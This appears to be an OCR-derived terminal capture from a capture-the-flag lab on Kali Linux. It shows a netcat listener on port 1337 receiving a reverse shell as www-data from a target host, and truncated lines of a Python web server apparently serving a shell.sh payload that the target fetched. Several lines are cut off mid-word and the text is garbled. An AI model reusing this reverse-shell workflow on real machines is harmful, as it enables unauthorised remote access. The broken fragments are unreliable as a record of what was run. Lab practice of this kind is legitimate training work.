 ┌──(root㉿kali)-[~/Desktop/Acadmy _VPN]
EU2.ovpn shell.sh US1.ovpn
└─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.16.86] from (UNKNOWN) [10.129.227.248] 45386
bash: cannot set terminal process group (1511): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$
(root㉿kali)-[~/Desktop/Acadmy _VPN]
http.server 8000
8000 (http://0.0
10.129.227.248 - - [29/Oct/2022 05:58:46] "GET